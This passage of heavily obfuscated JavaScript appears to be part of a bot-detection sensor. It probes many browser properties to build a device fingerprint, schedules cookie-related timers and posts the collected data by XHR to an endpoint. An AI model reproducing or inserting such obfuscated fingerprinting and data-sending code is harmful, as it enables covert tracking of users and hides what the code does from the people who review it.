Ot()[RZ(CC)],tw([],[][[]]))?Ot()[RZ(Af)].apply(null,[jw,Ff([]),sJ,xd]):Ot()[RZ(Dk)](kT,fF,r8,SS))[At(typeof Rq()[AU(qC)],tw([],[][[]]))?Rq()[AU(xl)](nl,EJ,Ff(Ff({}))):Rq()[AU(ll)](rq,pU6,pA)](VB6,Ot()[RZ(Dk)](Ff(Ff([])),Iq,r8,SS))[Rq()[AU(ll)].apply(null,[rq,pU6,xn])](Kl6,Ot()[RZ(Dk)](n0,Xz,r8,SS))[At(typeof Rq()[AU(Zp)],'undefined')?Rq()[AU(xl)](YN,Fw,Ff([])):Rq()[AU(ll)](rq,pU6,hL)](NJ6,Ot()[RZ(Dk)](kT,Bn,r8,SS))[Rq()[AU(ll)](rq,pU6,Zp)](U96,WO()[zJ(fF)](N3,Uj6,pt,Yk,vp,vp));}}var GH6;return Tq.pop(),GH6=wC6,GH6;};var IA6=function(){Tq.push(l26);if(Ff(UB6)){try{var N86=Tq.length;var b96=Ff({});Pk6=tw(Pk6,Ot()[RZ(bh6)](Bn,Ff(Ff({})),TQ6,RA));if(Ff(Ff(NX[Ot()[RZ(tf)].apply(null,[Ff(Ff({})),sw,BA,wT])]))){Pk6=tw(Pk6,DT()[TN(I5)](xn,S26,RW,xl,pt));jr6*=SO;}else{Pk6=tw(Pk6,sO()[FJ(Sk)](vw,T5));jr6*=q9[Br];}}catch(Tn6){Tq.splice(t5(N86,pt),Infinity,l26);Pk6=tw(Pk6,sO()[FJ(UH)].apply(null,[vS6,Z0]));jr6*=MD6;}UB6=Ff(J2);}var Yw6=NX[sO()[FJ(tf)](tJ,pt)][sO()[FJ(tK6)](Qr,Ft)]?pt:qt;var xk6=NX[sO()[FJ(tf)](tJ,pt)][NF()[cA(wC)](RB,WC,s9,db6,vB)]&&mB(NF()[cA(wC)](bL,wC,s9,db6,vB),NX[sO()[FJ(tf)].apply(null,[tJ,pt])])?pt:qt;var Pl6=LO(typeof NX[Ot()[RZ(tf)](DB,Rk,BA,wT)][Ot()[RZ(vn)].apply(null,[C1,DB,IO,Kl])],NF()[cA(fF)](bL,xn,PE6,hJ,kH))?pt:H6[sO()[FJ(D8)](dd,fk)]();var qA6=NX[sO()[FJ(tf)](tJ,pt)][Rq()[AU(NC)](T8,hZ,Bw)]&&NX[sO()[FJ(tf)](tJ,pt)][Rq()[AU(NC)](T8,hZ,wC)][DT()[TN(Ol)](vk,YI,n8,wC,d8)]?pt:q9[DB];var Ak6=NX[cp()[qA(Hk)](Bw,C0,hJ,rq,fF)][Ot()[RZ(VL)].call(null,Bn,Ff({}),ZM6,dw)]?pt:qt;var Fz6=NX[sO()[FJ(tf)].call(null,tJ,pt)][cp()[qA(Z0)](DB,Rk,jS6,QP6,kT)]?pt:qt;var Y96=x9(typeof NX[Ot()[RZ(QR6)].apply(null,[Jr,WH,kr,hz])],Rq()[AU(j8)](Xm,dC,Qp))?pt:qt;var t96=NX[sO()[FJ(tf)](tJ,pt)][NF()[cA(gO)](S9,Rk,BA,p26,pA)]&&UO(NX[Ot()[RZ(PO)].call(null,pw,Ff(Ff([])),L5,Gg)][sO()[FJ(kH)](tr,zz)][WO()[zJ(pA)](Ff(qt),rT6,d8,JH,Jr,vk)].call(NX[sO()[FJ(tf)].call(null,tJ,pt)][NF()[cA(gO)](Ir,Af,BA,p26,pA)])[At(typeof Rq()[AU(NH)],tw('',[][[]]))?Rq()[AU(xl)].call(null,hL,f76,n8):Rq()[AU(zK6)].apply(null,[zO,HO,Bl])](cp()[qA(Zr)](pA,Ol,Z66,qt,vC)),qt)?pt:qt;var FA6=At(typeof NX[sO()[FJ(tf)].apply(null,[tJ,pt])][Rq()[AU(Jr)](M0,Xc6,Z0)],Rq()[AU(IO)](K3,Bf,vC))||At(typeof NX[sO()[FJ(tf)].apply(null,[tJ,pt])][x9(typeof sO()[FJ(Mk)],tw('',[][[]]))?sO()[FJ(KL)](bS,Z8):sO()[FJ(fF)](r26,qr)],At(typeof Rq()[AU(Ur)],'undefined')?Rq()[AU(xl)](MJ,QW,n8):Rq()[AU(IO)](K3,Bf,SO))||At(typeof NX[sO()[FJ(tf)].apply(null,[tJ,pt])][Rq()[AU(bm)].apply(null,[F8,Rb6,pt])],At(typeof Rq()[AU(PE6)],tw('',[][[]]))?Rq()[AU(xl)].call(null,tA,dD6,In):Rq()[AU(IO)].apply(null,[K3,Bf,Z0]))?pt:q9[DB];var dL6=mB(Ot()[RZ(RX6)](Un,IO,Un,cl),NX[sO()[FJ(tf)].apply(null,[tJ,pt])])?NX[At(typeof sO()[FJ(Z8)],tw([],[][[]]))?sO()[FJ(fF)](sJ,H8):sO()[FJ(tf)].call(null,tJ,pt)][Ot()[RZ(RX6)].apply(null,[n8,XU,Un,cl])]:qt;var HC6=At(typeof NX[cp()[qA(Hk)](Bw,Zr,hJ,rq,WC)][x9(typeof Rq()[AU(mO)],tw('',[][[]]))?Rq()[AU(nk)](Br,ng,C1):Rq()[AU(xl)](z8,O9,kT)],Rq()[AU(IO)](K3,Bf,Ir))?pt:qt;var fJ6=At(typeof NX[cp()[qA(Hk)].call(null,Bw,S9,hJ,rq,Zp)][x9(typeof Ot()[RZ(T5)],'undefined')?Ot()[RZ(fH)](KL,Ff(Ff(qt)),RM6,JN6):Ot()[RZ(Af)](AJ,fF,FI,g36)],Rq()[AU(IO)].apply(null,[K3,Bf,fz]))?pt:qt;var L06=Ff(NX[x9(typeof Rq()[AU(Hk)],tw('',[][[]]))?Rq()[AU(vq)](wl,hZ6,P9):Rq()[AU(xl)].call(null,SB,mJ,Ff(qt))][sO()[FJ(kH)](tr,zz)][Ot()[RZ(Zr)](Br,AJ,lz,Jg6)])?pt:qt;var mA6=mB(sO()[FJ(sX6)](RR6,Rk),NX[sO()[FJ(tf)].call(null,tJ,pt)])?pt:qt;var IL6=Ot()[RZ(sr)].call(null,Rk,pA,jK6,wd)[At(typeof Rq()[AU(b8)],tw('',[][[]]))?Rq()[AU(xl)].call(null,AF,lq6,Br):Rq()[AU(ll)].call(null,rq,Nt6,hB)](Yw6,Ot()[RZ(zC)](Un,QC,Kw,WQ6))[Rq()[AU(ll)](rq,Nt6,In)](xk6,Ot()[RZ(Nb6)](BL,vp,bh6,wj6))[Rq()[AU(ll)](rq,Nt6,Bn)](Pl6,pJ()[g0(AJ)](r5,pL,Ff(Ff(pt)),PJ,Bl,kH))[Rq()[AU(ll)](rq,Nt6,I9)](qA6,Ot()[RZ(MJ)](I9,Hk,WJ,tB))[Rq()[AU(ll)](rq,Nt6,sN)](Ak6,sO()[FJ(HA)](vZ6,x0))[Rq()[AU(ll)].apply(null,[rq,Nt6,sw])](Fz6,Ot()[RZ(wn)](vq,QC,DH,mQ6))[Rq()[AU(ll)](rq,Nt6,K3)](Y96,Rq()[AU(pB)](bL,Gp,Br))[Rq()[AU(ll)](rq,Nt6,Tn)](t96,Rq()[AU(Jn)](Hk,Qf,K3))[Rq()[AU(ll)].call(null,rq,Nt6,n8)](FA6,Ot()[RZ(HF)].call(null,S9,n0,AG6,Wq))[x9(typeof Rq()[AU(n0)],tw('',[][[]]))?Rq()[AU(ll)].apply(null,[rq,Nt6,vC]):Rq()[AU(xl)].call(null,AB,PB,BL)](dL6,At(typeof Ot()[RZ(qC)],'undefined')?Ot()[RZ(Af)].apply(null,[d8,bw,b8,nT6]):Ot()[RZ(U8)](Ff(pt),B8,Gj,rU6))[Rq()[AU(ll)].apply(null,[rq,Nt6,Ff({})])](HC6,Ot()[RZ(Mp)].call(null,wC,BL,Xm,Ud))[At(typeof Rq()[AU(lJ)],tw([],[][[]]))?Rq()[AU(xl)].call(null,pc6,IZ6,Hl):Rq()[AU(ll)](rq,Nt6,B8)](fJ6,Ot()[RZ(H76)](Ff(Ff([])),bw,Z0,gE6))[Rq()[AU(ll)](rq,Nt6,Ff([]))](L06,x9(typeof Ot()[RZ(P9)],tw('',[][[]]))?Ot()[RZ(Iw)](fk,Ff([]),jv6,lb6):Ot()[RZ(Af)].call(null,Ff(Ff({})),C1,rm,B8))[Rq()[AU(ll)](rq,Nt6,I9)](mA6);var lw6;return Tq.pop(),lw6=IL6,lw6;};var kn6=function(){var mw6;Tq.push(Wn);var MC6;return MC6=kB6()[Ot()[RZ(Ur)](K3,Ff(Ff([])),j76,rL)](function vl6(x86){Tq.push(Nc6);while(pt)switch(x86[x9(typeof Rq()[AU(H76)],'undefined')?Rq()[AU(hB)](SO,OZ,Ff(Ff(pt))):Rq()[AU(xl)].apply(null,[fL,Ew,Ff({})])]=x86[sO()[FJ(BA)](MS,lG6)]){case qt:x86[Rq()[AU(hB)](SO,OZ,jw)]=qt;x86[sO()[FJ(BA)](MS,lG6)]=In;{var G46;return G46=kB6()[DT()[TN(Hk)].apply(null,[Or,Kq,tK6,Ir,DB])](wr6()),Tq.pop(),G46;}case In:mw6=x86[At(typeof Ot()[RZ(F0)],'undefined')?Ot()[RZ(Af)].call(null,SO,n8,RA,Xc6):Ot()[RZ(Nw)].call(null,C1,Or,Kj,NR)];NX[Ot()[RZ(PO)](Un,qt,L5,mT)][Ot()[RZ(pw)](Ol,Ff(qt),NL,s4)](Ul6,mw6[sO()[FJ(vM6)].call(null,jE,lJ)],V9(mQ,[Ot()[RZ(ZH)](fk,In,M26,M3),mw6[pJ()[g0(sN)](Ur,fd,jw,QC,kT,kH)]]));x86[sO()[FJ(BA)].apply(null,[MS,lG6])]=Bw;break;case H6[Rq()[AU(wW)](dM6,XT,BA)]():x86[Rq()[AU(hB)](SO,OZ,Hk)]=M0;x86[DT()[TN(N3)](vC,ff,I9,Zp,fF)]=x86[Rq()[AU(Kj)](wC,vT,kH)](H6[sO()[FJ(D8)](f3,fk)]());case Bw:case sO()[FJ(Ur)].call(null,Md,Fh6):{var L86;return L86=x86[sO()[FJ(Kj)](Pg,Yj)](),Tq.pop(),L86;}}Tq.pop();},null,null,[[qt,M0]],NX[Ot()[RZ(Rk)](n0,hL,CC,Sq)]),Tq.pop(),MC6;};var sl6=function(){var bA6=v16();Tq.push(U8);if(x9(bA6,PF(pt))&&x9(bA6,NX[Ot()[RZ(Hl)].call(null,Rk,vq,S8,Hs)][sO()[FJ(RM6)].call(null,VH,PE6)])&&UO(bA6,JF6)){JF6=bA6;var Hn6=Jk();var JC6=ZO(t5(bA6,Hn6),DQ6);Z06(JC6);}Tq.pop();};var EA6=function(qH6){Tq.push(l16);var pH6=UO(arguments[Rq()[AU(qt)](qr,ff,Af)],pt)&&x9(arguments[pt],undefined)?arguments[pt]:Ff({});if(Ff(pH6)||LO(qH6,null)){Tq.pop();return;}Os6[Rq()[AU(EH)].apply(null,[Tn,qs6,ck])]=Ff(c2);mB6=Ff({});var r46=qH6[pJ()[g0(sN)](Ur,zs,DB,Ff({}),kT,kH)];var gB6=qH6[WO()[zJ(Un)].call(null,Un,Ig,xl,n0,Ff({}),nH)];var gw6;if(x9(gB6,undefined)&&UO(gB6[At(typeof Rq()[AU(sX6)],'undefined')?Rq()[AU(xl)](G8,Ic6,gp):Rq()[AU(qt)](qr,ff,Wl)],qt)){try{var Vl6=Tq.length;var Jz6=Ff(Ff(J2));gw6=NX[pJ()[g0(Bw)](d8,hM,W3,Ol,WH,Af)][Rq()[AU(Z8)](xn,Mm,j8)](gB6);}catch(ZH6){Tq.splice(t5(Vl6,pt),Infinity,l16);}}if(x9(r46,undefined)&&At(r46,WA)&&x9(gw6,undefined)&&gw6[Ot()[RZ(Hd6)].apply(null,[vk,fz,gw,g1])]&&At(gw6[Ot()[RZ(Hd6)](Xz,Ff(pt),gw,g1)],Ff(Ff({})))){mB6=Ff(Ff({}));var Uk6=Rf6(FX6(wD6));var Dz6=NX[Rq()[AU(vB)](kB,dl,xl)](kF(Ng6(),q9[Bn]),tf);if(x9(Uk6,undefined)&&Ff(NX[Ot()[RZ(K3)].call(null,Ol,fz,kT,mZ)](Uk6))&&UO(Uk6,qt)){if(x9(TA6[Rq()[AU(BO)](U9,Cd,Ff([]))],undefined)){NX[DT()[TN(x0)](Ff(qt),Oq,vB,V8,xl)](TA6[Rq()[AU(BO)].call(null,U9,Cd,PJ)]);}if(UO(Dz6,qt)&&UO(Uk6,Dz6)){TA6[Rq()[AU(BO)](U9,Cd,q0)]=NX[sO()[FJ(tf)](Yd,pt)][Ot()[RZ(VJ)](Jr,Z0,Oh6,dq)](function(){WH6();},ZO(t5(Uk6,Dz6),q9[Bn]));}else{TA6[Rq()[AU(BO)](U9,Cd,n8)]=NX[x9(typeof sO()[FJ(b8)],'undefined')?sO()[FJ(tf)](Yd,pt):sO()[FJ(fF)].apply(null,[kr,IL])][Ot()[RZ(VJ)].call(null,pw,Qp,Oh6,dq)](function(){WH6();},ZO(HL6,DQ6));}}}Tq.pop();if(mB6){Ud6();}};var LB6=function(){Tq.push(SO);var dB6=UO(mk(TA6[Ot()[RZ(zK6)](Un,N3,DM6,PL)],Ek6),H6[sO()[FJ(D8)](Gk,fk)]())||UO(mk(TA6[Ot()[RZ(zK6)].apply(null,[Ff(Ff({})),tf,DM6,PL])],dA6),qt)||UO(mk(TA6[Ot()[RZ(zK6)].call(null,Hl,Un,DM6,PL)],Lr6),qt)||UO(mk(TA6[Ot()[RZ(zK6)].call(null,WJ,AJ,DM6,PL)],Of6),qt);var LL6;return Tq.pop(),LL6=dB6,LL6;};var H96=function(){Tq.push(g36);var Ql6=UO(mk(TA6[Ot()[RZ(zK6)].apply(null,[S9,P9,DM6,bT])],xC6),qt);var Fn6;return Tq.pop(),Fn6=Ql6,Fn6;};var K06=function(){var Uw6=Ff([]);Tq.push(GX6);var t46=LB6();var Jk6=H96();if(At(TA6[Ot()[RZ(Ww)](Nw,nH,zH,YT6)],Ff(Ff(J2)))&&Jk6){TA6[Ot()[RZ(Ww)](wl,vC,zH,YT6)]=Ff(J2);Uw6=Ff(J2);}TA6[At(typeof Ot()[RZ(xd)],'undefined')?Ot()[RZ(Af)].apply(null,[W3,Ff(Ff(pt)),Dk,Jc6]):Ot()[RZ(zK6)](V8,s9,DM6,st)]=qt;var N46=KN();N46[x9(typeof Rq()[AU(Nw)],tw([],[][[]]))?Rq()[AU(qk)](VJ,r1,Wl):Rq()[AU(xl)](L66,x0,Xz)](Rq()[AU(gJ)].call(null,Or,Gl,sw),I06,Ff(J2));N46[pJ()[g0(gO)].call(null,PJ,cS,BL,AJ,hB,Bw)]=function(){R96&&R96(N46,Uw6,t46);};var OH6=NX[pJ()[g0(Bw)](d8,Nd,NL,wC,K3,Af)][x9(typeof Ot()[RZ(Vk)],'undefined')?Ot()[RZ(VA)](Ff(Ff({})),qt,RX6,cg):Ot()[RZ(Af)](hB,sw,Nn,B16)](VA6);var BB6=Rq()[AU(hT6)].call(null,Ww,LS,Ur)[Rq()[AU(ll)].call(null,rq,Ud,s9)](OH6,WO()[zJ(WH)](Ff([]),WS,pt,DM6,Ff([]),C0));N46[pJ()[g0(tf)](SO,ls,Ff(Ff(pt)),Ff(Ff({})),PJ,Af)](BB6);Tq.pop();};var TH6=function(Bz6){Tq.push(dX6);if(Bz6){var wn6;return Tq.pop(),wn6=Ff(Ff([])),wn6;}var sJ6=bl6();var Nz6=sJ6&&sJ6[H6[sO()[FJ(mr)].apply(null,[Sq,Bh6])]()];var cn6;return Tq.pop(),cn6=Nz6&&KS6(Nz6),cn6;};var WH6=function(){Tq.push(wF);TA6[x9(typeof Rq()[AU(j9)],'undefined')?Rq()[AU(Y5)].apply(null,[ZM6,SR,tf]):Rq()[AU(xl)](bY6,Yp,xl)]=Ff(c2);Tq.pop();tf6(Ff(Ff([])));};var sH=S16[J2];var H9=S16[c2];var J0=S16[Fh];var JL6=function(V96){"@babel/helpers - typeof";Tq.push(gL);JL6=LO(Rq()[AU(IO)](K3,PN,l4),typeof NX[DT()[TN(fF)](bL,xf6,mr,sw,kH)])&&LO(At(typeof NF()[cA(M0)],'undefined')?NF()[cA(In)](qt,Or,ID6,db6,IJ):NF()[cA(d8)](fF,vp,E5,w9,kH),typeof NX[DT()[TN(fF)].apply(null,[s9,xf6,mr,hB,kH])][Ot()[RZ(ck)](Tn,Ir,Or,n3)])?function(Lr){return RJ.apply(this,[bb,arguments]);}:function(DJ){return RJ.apply(this,[jx,arguments]);};var wB6;return Tq.pop(),wB6=JL6(V96),wB6;};var tq6=function(){"use strict";var w96=function(EW,NM6,cQ6){return WP6.apply(this,[xV,arguments]);};var BJ6=function(F86,Er6,rn6,cw6){Tq.push(zT6);var j86=Er6&&FC(Er6[sO()[FJ(kH)](C36,zz)],Zn6)?Er6:Zn6;var hk6=NX[Ot()[RZ(PO)](d8,sN,L5,cT)][Ot()[RZ(XU)](vq,PJ,wH,E76)](j86[sO()[FJ(kH)].apply(null,[C36,zz])]);var Sn6=new Ml6(cw6||[]);gf6(hk6,At(typeof sO()[FJ(I5)],tw('',[][[]]))?sO()[FJ(fF)].apply(null,[JI,AS6]):sO()[FJ(xn)](rO,vk),V9(mQ,[sO()[FJ(V8)](PN6,LH),Rr6(F86,rn6,Sn6)]));var FB6;return Tq.pop(),FB6=hk6,FB6;};var Zn6=function(){};var hl6=function(){};var T86=function(){};var YH6=function(Dk6,Al6){Tq.push(Kv6);function bk6(Mk6,Mw6,kf6,S06){Tq.push(DB);var n06=RJ(vx,[Dk6[Mk6],Dk6,Mw6]);if(x9(sO()[FJ(Ol)](fz,P9),n06[At(typeof sO()[FJ(Zp)],tw('',[][[]]))?sO()[FJ(fF)](Gk,j0):sO()[FJ(nO)].call(null,XD6,IL)])){var bw6=n06[Ot()[RZ(Br)](jw,Ir,pw,cU6)],QC6=bw6[sO()[FJ(V8)](Bz,LH)];var qB6;return qB6=QC6&&LO(cp()[qA(pt)](kH,xl,rq,FA,Ff(Ff(pt))),JL6(QC6))&&rl6.call(QC6,Rq()[AU(WC)](N3,vC,pt))?Al6[At(typeof Ot()[RZ(WH)],tw([],[][[]]))?Ot()[RZ(Af)](Ff(pt),Ff({}),vS6,E5):Ot()[RZ(xn)](ll,Jr,PJ,Ug6)](QC6[Rq()[AU(WC)](N3,vC,Ff([]))])[Rq()[AU(Bn)](r8,PN6,S9)](function(G06){Tq.push(jz);bk6(sO()[FJ(BA)].apply(null,[Qv6,lG6]),G06,kf6,S06);Tq.pop();},function(Nk6){Tq.push(E66);bk6(sO()[FJ(Ol)](Qm6,P9),Nk6,kf6,S06);Tq.pop();}):Al6[Ot()[RZ(xn)](Af,AJ,PJ,Ug6)](QC6)[Rq()[AU(Bn)](r8,PN6,tf)](function(gz6){Tq.push(Rd6);bw6[sO()[FJ(V8)].call(null,rd6,LH)]=gz6,kf6(bw6);Tq.pop();},function(vB6){Tq.push(tv6);var UC6;return UC6=bk6(sO()[FJ(Ol)].call(null,Y1,P9),vB6,kf6,S06),Tq.pop(),UC6;}),Tq.pop(),qB6;}S06(n06[Ot()[RZ(Br)](KL,Jr,pw,cU6)]);Tq.pop();}var CF6;gf6(this,sO()[FJ(xn)].call(null,rZ6,vk),V9(mQ,[x9(typeof sO()[FJ(xl)],tw([],[][[]]))?sO()[FJ(V8)](Lt6,LH):sO()[FJ(fF)].call(null,XL,Gs6),function nw6(V06,AJ6){var Wz6=function(){return new Al6(function(jB6,zL6){bk6(V06,AJ6,jB6,zL6);});};Tq.push(pF);var fw6;return fw6=CF6=CF6?CF6[Rq()[AU(Bn)].apply(null,[r8,Jj,AJ])](Wz6,Wz6):Wz6(),Tq.pop(),fw6;}]));Tq.pop();};var T96=function(AW){return WP6.apply(this,[c6,arguments]);};var tn6=function(xx6){return WP6.apply(this,[jM,arguments]);};var Ml6=function(BF6){Tq.push(Xc6);this[Rq()[AU(Nw)](T9,pq,In)]=[V9(mQ,[At(typeof cp()[qA(DB)],tw(At(typeof Rq()[AU(d8)],tw('',[][[]]))?Rq()[AU(xl)].apply(null,[xl,GA,nH]):Rq()[AU(tf)](lq,YU,Zr),[][[]]))?cp()[qA(xl)](K26,Jr,zO,IX6,Ff(qt)):cp()[qA(vB)](kH,Zg,CZ,kV6,WC),At(typeof Rq()[AU(Bl)],tw([],[][[]]))?Rq()[AU(xl)](mF,wF,W3):Rq()[AU(BA)].call(null,tn,UU,vp)])],BF6[At(typeof Ot()[RZ(WC)],tw('',[][[]]))?Ot()[RZ(Af)](Hk,bw,KM6,gE6):Ot()[RZ(Zr)](x0,CO,lz,gA)](T96,this),this[Rq()[AU(wJ)](Af,qj,fk)](Ff(qt));Tq.pop();};var bC6=function(zA6){Tq.push(Dm6);if(zA6||At(Rq()[AU(tf)].apply(null,[lq,Az,hB]),zA6)){var P96=zA6[TB6];if(P96){var wk6;return Tq.pop(),wk6=P96.call(zA6),wk6;}if(LO(At(typeof Rq()[AU(Nw)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[WJ,h36,Ff(Ff([]))]):Rq()[AU(IO)](K3,Fv6,Zg),typeof zA6[sO()[FJ(BA)](m5,lG6)])){var A86;return Tq.pop(),A86=zA6,A86;}if(Ff(NX[Ot()[RZ(K3)](Ff([]),sN,kT,Ct)](zA6[Rq()[AU(qt)](qr,Q0,ll)]))){var l86=PF(pt),C06=function ZJ6(){Tq.push(W9);for(;kA(++l86,zA6[Rq()[AU(qt)](qr,r9,Ur)]);)if(rl6.call(zA6,l86)){var xA6;return ZJ6[sO()[FJ(V8)].apply(null,[LY6,LH])]=zA6[l86],ZJ6[x9(typeof cp()[qA(xl)],'undefined')?cp()[qA(pA)](Af,CO,dB,mO,QC):cp()[qA(xl)](fp,Zr,PC,l4,Xm)]=Ff(H6[At(typeof sO()[FJ(wC)],tw([],[][[]]))?sO()[FJ(fF)](HL,m9):sO()[FJ(ll)](Cg,Zp)]()),Tq.pop(),xA6=ZJ6,xA6;}ZJ6[sO()[FJ(V8)](LY6,LH)]=S96;ZJ6[cp()[qA(pA)](Af,SO,dB,mO,hL)]=Ff(qt);var DH6;return Tq.pop(),DH6=ZJ6,DH6;};var P46;return P46=C06[sO()[FJ(BA)](m5,lG6)]=C06,Tq.pop(),P46;}}throw new (NX[WO()[zJ(qt)].apply(null,[pA,Rq6,Bw,Nw,vC,BL])])(tw(JL6(zA6),Rq()[AU(wl)](DX6,fj,Ff({}))));};Tq.push(VH);tq6=function L96(){return Jn6;};var S96;var Jn6={};var Vz6=NX[Ot()[RZ(PO)](gO,q0,L5,cj)][sO()[FJ(kH)](q4,zz)];var rl6=Vz6[x9(typeof cp()[qA(V8)],tw(Rq()[AU(tf)](lq,xs,Ff(Ff(qt))),[][[]]))?cp()[qA(fF)].apply(null,[V8,Ur,O0,FO,j8]):cp()[qA(xl)].apply(null,[Hz,Hl,Bh6,pO,x0])];var gf6=NX[At(typeof Ot()[RZ(Wl)],tw('',[][[]]))?Ot()[RZ(Af)](Ff(Ff([])),x0,fG6,rL):Ot()[RZ(PO)].call(null,fz,Ff(pt),L5,cj)][DT()[TN(pt)](M0,cV6,rC,Af,V8)]||function(CJ,U0,KJ){return RJ.apply(this,[Wv,arguments]);};var vn6=LO(Rq()[AU(IO)].apply(null,[K3,I7,kH]),typeof NX[DT()[TN(fF)].apply(null,[pt,nn,mr,KL,kH])])?NX[DT()[TN(fF)].apply(null,[Ff(pt),nn,mr,sw,kH])]:{};var TB6=vn6[Ot()[RZ(ck)].apply(null,[I9,Xm,Or,tS])]||Rq()[AU(x0)](Zg,E4,kT);var jC6=vn6[sO()[FJ(Zr)](Uc6,rV6)]||Rq()[AU(gp)].call(null,zr,TS,qt);var Tl6=vn6[NF()[cA(qt)].apply(null,[xl,Ff({}),Zp,EL,pA])]||Ot()[RZ(WC)](B8,bm,sX6,dU);try{var Z96=Tq.length;var Ik6=Ff(Ff(J2));w96({},Rq()[AU(tf)](lq,xs,s9));}catch(f96){Tq.splice(t5(Z96,pt),Infinity,VH);w96=function(V0,cr,Wr){return RJ.apply(this,[DX,arguments]);};}Jn6[sO()[FJ(Nw)].call(null,zS,jv6)]=BJ6;var nF6=Rq()[AU(W3)].apply(null,[sQ6,nm,nO]);var UH6=Rq()[AU(WJ)].call(null,B8,SF,JO);var gn6=x9(typeof Ot()[RZ(Un)],tw([],[][[]]))?Ot()[RZ(Z0)].call(null,Jr,I9,sN,nd):Ot()[RZ(Af)].apply(null,[QC,x0,DC,f5]);var kr6=cp()[qA(tf)].call(null,Bw,F0,hz,tf,Ff(Ff(qt)));var qn6={};var Hr6={};w96(Hr6,TB6,function(){return RJ.apply(this,[sM,arguments]);});var E96=NX[Ot()[RZ(PO)].call(null,Ff(qt),n0,L5,cj)][At(typeof Rq()[AU(nO)],tw('',[][[]]))?Rq()[AU(xl)](tC,Or,pA):Rq()[AU(bL)](PE6,RT,Ff([]))];var Aw6=E96&&E96(E96(bC6([])));Aw6&&x9(Aw6,Vz6)&&rl6.call(Aw6,TB6)&&(Hr6=Aw6);var B06=T86[sO()[FJ(kH)](q4,zz)]=Zn6[sO()[FJ(kH)](q4,zz)]=NX[Ot()[RZ(PO)].apply(null,[n8,Wl,L5,cj])][At(typeof Ot()[RZ(Bl)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[C0,Hl,Mr,Zg]):Ot()[RZ(XU)](Rk,ll,wH,tT)](Hr6);function hz6(CB6){Tq.push(Ih6);[sO()[FJ(BA)](Yd,lG6),sO()[FJ(Ol)](vw,P9),At(typeof Rq()[AU(d8)],tw('',[][[]]))?Rq()[AU(xl)](fW,Bd6,Qp):Rq()[AU(ck)](md,gT,Ff({}))][Ot()[RZ(Zr)](Nw,vC,lz,ZL)](function(Un6){w96(CB6,Un6,function(R46){Tq.push(W0);var gk6;return gk6=this[sO()[FJ(xn)](Dx6,vk)](Un6,R46),Tq.pop(),gk6;});});Tq.pop();}function Rr6(Tw6,Uz6,ck6){var rA6=nF6;return function(wH6,P06){Tq.push(d76);if(At(rA6,gn6))throw new (NX[sO()[FJ(XU)](Kz,qk)])(Ot()[RZ(Ol)].apply(null,[Ur,vp,kV6,rN6]));if(At(rA6,kr6)){if(At(sO()[FJ(Ol)](Xh6,P9),wH6))throw P06;var M86;return M86=V9(mQ,[sO()[FJ(V8)](nS6,LH),S96,cp()[qA(pA)].apply(null,[Af,BA,TB,mO,C0]),Ff(qt)]),Tq.pop(),M86;}for(ck6[sO()[FJ(wJ)].apply(null,[BG6,bB])]=wH6,ck6[Ot()[RZ(Br)](gp,Ff(Ff({})),pw,V1)]=P06;;){var Wf6=ck6[Rq()[AU(Br)](SI,Lt6,Zg)];if(Wf6){var g46=Yk6(Wf6,ck6);if(g46){if(At(g46,qn6))continue;var PH6;return Tq.pop(),PH6=g46,PH6;}}if(At(sO()[FJ(BA)].call(null,ER6,lG6),ck6[sO()[FJ(wJ)](BG6,bB)]))ck6[Ot()[RZ(Nw)].call(null,bw,Ff(Ff({})),Kj,cT)]=ck6[x9(typeof sO()[FJ(kH)],tw([],[][[]]))?sO()[FJ(wl)](P16,Vk):sO()[FJ(fF)](gr,AP6)]=ck6[Ot()[RZ(Br)](pA,n8,pw,V1)];else if(At(sO()[FJ(Ol)].call(null,Xh6,P9),ck6[sO()[FJ(wJ)].apply(null,[BG6,bB])])){if(At(rA6,nF6))throw rA6=kr6,ck6[Ot()[RZ(Br)].apply(null,[hB,ll,pw,V1])];ck6[Rq()[AU(Z0)](vp,d76,pw)](ck6[Ot()[RZ(Br)].call(null,CO,Ff(pt),pw,V1)]);}else At(Rq()[AU(ck)].apply(null,[md,jR6,Ff(pt)]),ck6[sO()[FJ(wJ)].call(null,BG6,bB)])&&ck6[Ot()[RZ(BA)](gp,gO,Xz,H36)](Rq()[AU(ck)](md,jR6,N3),ck6[Ot()[RZ(Br)](nH,PJ,pw,V1)]);rA6=gn6;var xn6=RJ(vx,[Tw6,Uz6,ck6]);if(At(Ot()[RZ(Bn)](Rk,QC,Vk,OT),xn6[sO()[FJ(nO)].apply(null,[fY6,IL])])){if(rA6=ck6[cp()[qA(pA)].call(null,Af,QC,TB,mO,Ff(qt))]?kr6:UH6,At(xn6[Ot()[RZ(Br)].call(null,M0,Hk,pw,V1)],qn6))continue;var t86;return t86=V9(mQ,[sO()[FJ(V8)].apply(null,[nS6,LH]),xn6[Ot()[RZ(Br)](Ff(Ff({})),hB,pw,V1)],cp()[qA(pA)].call(null,Af,ll,TB,mO,Ff(pt)),ck6[cp()[qA(pA)].call(null,Af,Bl,TB,mO,j8)]]),Tq.pop(),t86;}At(sO()[FJ(Ol)](Xh6,P9),xn6[At(typeof sO()[FJ(W3)],'undefined')?sO()[FJ(fF)].call(null,V66,p0):sO()[FJ(nO)].call(null,fY6,IL)])&&(rA6=kr6,ck6[sO()[FJ(wJ)](BG6,bB)]=At(typeof sO()[FJ(vB)],tw('',[][[]]))?sO()[FJ(fF)].call(null,kO,Rv6):sO()[FJ(Ol)](Xh6,P9),ck6[Ot()[RZ(Br)](Ff({}),C0,pw,V1)]=xn6[Ot()[RZ(Br)](JO,ck,pw,V1)]);}Tq.pop();};}function Yk6(EF6,lr6){Tq.push(lY6);var hB6=lr6[x9(typeof sO()[FJ(kT)],tw('',[][[]]))?sO()[FJ(wJ)](VK6,bB):sO()[FJ(fF)].call(null,Iw,zE6)];var Il6=EF6[x9(typeof Ot()[RZ(gO)],tw('',[][[]]))?Ot()[RZ(ck)].call(null,x0,pt,Or,Kq):Ot()[RZ(Af)].call(null,s9,Ff(qt),lJ,jK6)][hB6];if(At(Il6,S96)){var xl6;return lr6[Rq()[AU(Br)].apply(null,[SI,kf,Z0])]=null,At(sO()[FJ(Ol)](Gs6,P9),hB6)&&EF6[x9(typeof 